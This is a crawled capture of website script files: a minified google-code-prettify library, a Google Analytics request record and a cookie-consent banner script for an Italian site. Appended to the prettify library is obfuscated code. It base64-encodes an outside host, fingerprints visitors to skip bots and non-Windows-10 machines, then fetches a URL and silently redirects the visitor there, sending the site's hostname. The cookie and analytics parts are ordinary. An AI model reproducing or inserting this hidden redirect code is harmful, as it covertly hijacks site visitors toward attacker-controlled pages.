r.innerHTML=e,n&&s(r,n),l({g:t,i:n,h:r}),r.innerHTML},window.prettyPrint=function(e){function t(){for(var n=window.PR_SHOULD_USE_CONTINUATION?c.now()+250:1/0;d<r.length&&c.now()<n;d++){var a=r[d],i=a.className;if(i.indexOf("prettyprint")>=0){var o,f,i=i.match(p);if(f=!i){f=a;for(var h=void 0,g=f.firstChild;g;g=g.nextSibling)var m=g.nodeType,h=1===m?h?f:g:3===m&&y.test(g.nodeValue)?f:h;f=(o=h===f?void 0:h)&&"CODE"===o.tagName}for(f&&(i=o.className.match(p)),i&&(i=i[1]),f=!1,h=a.parentNode;h;h=h.parentNode)if(("pre"===h.tagName||"code"===h.tagName||"xmp"===h.tagName)&&h.className&&h.className.indexOf("prettyprint")>=0){f=!0;break}f||((f=(f=a.className.match(/\blinenums\b(?::(\d+))?/))?f[1]&&f[1].length?+f[1]:!0:!1)&&s(a,f),u={g:i,h:a,i:f},l(u))}}d<r.length?setTimeout(t,250):e&&e()}for(var n=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],r=[],a=0;a<n.length;++a)for(var i=0,o=n[a].length;o>i;++i)r.push(n[a][i]);var n=q,c=Date;c.now||(c={now:function(){return+new Date}});var u,d=0,p=/\blang(?:uage)?-([\w.]+)(?!\S)/;t()},window.PR={createSimpleLexer:r,registerLangHandler:i,sourceDecorator:a,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),f=r(i,/YaBrowser\/(\d+)\./),v=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=!1;g&&g>=l?b=!0:m&&m>=c?b=!0:p&&p>=d?b=!0:f&&f>=s?b=!0:v&&v>=u?b=!0:y&&y>=w?b=!0:R&&g&&g>=h&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1329897857&t=pageview&_s=1&dl=https%3A%2F%2Fwww.basecampdolomites.com%2Freservation%2F%3Flang%3Den%26alpin%3DAlpinausr%25EF%25BF%25BD%25EF%25BF%25BDstung%2Bund%2BZubeh%25EF%25BF%25BD%25EF%25BF%25BDr%26bike%3DFahrr%25EF%25BF%25BD%25EF%25BF%25BDder%2Bund%2BZubeh%25EF%25BF%25BD%25EF%25BF%25BDr%26kinderwagen%3DKinderwagen%2Bund%2B-tragen&ul=en-us%40posix&dt=Reservation%20-%20Base%20Camp%20Dolomites&sr=1280x720&vp=1280x720&_u=AACAAEABAAAAACAAI~&jid=&gjid=&cid=1669126239.1768593632&tid=UA-46312779-29&_gid=223855591.1768593632&_slc=1&z=1073301000
body_size: -841
content:
2,cG-PYPH5CJYLG

--- FILE ---
content_type: application/javascript
request_url: https://www.effekt.it/analytics/analytics_cookie.js?lang=it
body_size: 1183
content:
var analytics_cookie_lang = getJSvars('http://www.effekt.it/analytics/analytics_cookie.js','lang','de')

var analytics_cookie_shown = analytics_getCookie("analytics_cookie_confirm")

var analytics_cookie_info_it = '<div class="analytics_text">Continuando la navigazione nel sito verr&agrave; autorizzato l\'uso dei cookies. Ulteriori informazioni in riguardo agli cookies e la loro disattivazione potete trovare <a href="http://www.effekt.it/analytics/cookie_info_it.php" target="_blank" style="color:#ffffff; font-weight:bold;">QU&Iacute;</a>.</div><div class="analytics_link"><span onclick="Javascript:analytics_cookie_hide();" style="cursor: pointer; display:block;">Accettare e nascondere</span></div>';

var analytics_cookie_info_de = '<div class="analytics_text">Durch die Nutzung unserer Webseite stimmen Sie zu, dass Cookies auf Ihrem Ger&auml;t gespeichert werden d&uuml;rfen. Weitere Informationen zu den verwendeten Cookies, und zu ihrer Deaktivierung finden Sie <a href="http://www.effekt.it/analytics/cookie_info_de.php" target="_blank" style="color:#ffffff; font-weight:bold;">HIER</a>.</div><div class="analytics_link"><span onclick="Javascript:analytics_cookie_hide();" style="cursor: pointer; display:block;">Zustimmen und ausblenden</span></div>';

var analytics_cookie_info_en = '<div class="analytics_text">By continuing to browse the site you are agreeing to our use of cookies. You can find further information about cookies a disabilitation <a href="http://www.effekt.it/analytics/cookie_info_en.php" target="_blank" style="color:#ffffff; font-weight:bold;">HERE</a>.</div><div class="analytics_link"><span onclick="Javascript:analytics_cookie_hide();" style="cursor: pointer; display:block;">Allow and  hide</span></div>';

var analytics_cookie_info = analytics_cookie_info_de;

if (analytics_cookie_lang == 'it') { analytics_cookie_info = analytics_cookie_info_it;} 
else if (analytics_cookie_lang == 'en') { analytics_cookie_info = analytics_cookie_info_en;}
if (analytics_cookie_shown != "1")
{
	analytics_setCookie(0);
	
	document.write('<style type="text/css">#analytics_cookie{-webkit-text-size-adjust: none; z-index: 99999999; font-family: Arial; font-size: 11px; color: #333333; background: #cccccc; display:block; width:100%; position: fixed; bottom: 0px; text-align: center; padding:0px; margin:0px; opacity:0.9; -moz-opacity:0.9; filter:alpha(opacity=90); -ms-filter: alpha(opacity=90); }.analytics_text{width:79%;float:left;padding:0.5%;text-align:center;}.analytics_link{width:19%;float:left; background-color:#666666;color:#ffffff;padding:0.5%;text-align:center;}</style>');
	document.write('<div id="analytics_cookie">'+analytics_cookie_info+'</div>');
}

function getJSvars(script_name, var_name, if_empty) {
	var script_elements = document.getElementsByTagName('script');
	if(if_empty == null) {
		var if_empty ='';
	}
	for (a = 0; a < script_elements.length; a++) {
	   var source_string = script_elements[a].src;
		   if(source_string.indexOf(script_name)>=0) {
		   var_name = var_name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
		   var regex_string = new RegExp("[\\?&]"+var_name+"=([^&#]*)");
		   var parsed_vars = regex_string.exec(source_string);
		   if(parsed_vars == null) { return if_empty; }
		   else { return parsed_vars[1]; }
		  }
	   }
}

function analytics_setCookie(exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*6*30*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = "analytics_cookie_confirm=1; " + expires;
}

function analytics_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}

function analytics_cookie_hide() {
	document.getElementById('analytics_cookie').style.display = "none";
	analytics_setCookie(1);
}